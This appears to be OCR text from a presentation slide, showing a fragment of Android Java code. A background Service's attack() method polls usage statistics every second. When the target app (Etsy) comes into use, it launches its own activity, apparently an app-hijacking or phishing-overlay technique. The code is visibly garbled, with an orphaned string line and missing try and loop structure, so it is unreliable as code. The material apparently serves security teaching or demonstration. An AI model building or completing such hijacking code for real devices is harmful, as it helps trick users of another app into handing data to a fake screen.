 public class MyService extends Service {
private void attack() { 1 usage
handler.postDelayed(new Runnable() {
public void run() {
" Current time: " + System.currentTimeMillis());
if(pkg.getPackageName().trim().equals(TARGET_APP)) {
Log.i( tag: "UsageStats", msg: "Target app, Etsy, found!");
if(timerFlag == 0) {
targetLastTime = pkg.getLastTimeUsed();
timerFlag = 1;
}
if(targetLastTime != pkg.getLastTimeUsed() && !targetAppFlag) {
startActivity(app);
targetLastTime = pkg.getLastTimeUsed();
targetAppFlag = true;
}
}
}
handler.postDelayed( r: this, delayMillis: 1000);
} catch(Exception e) {
Log.d( tag: "AttackException", Arrays.toString(e.getStackTrace()));
}
}
}, delayMillis: 1000);
}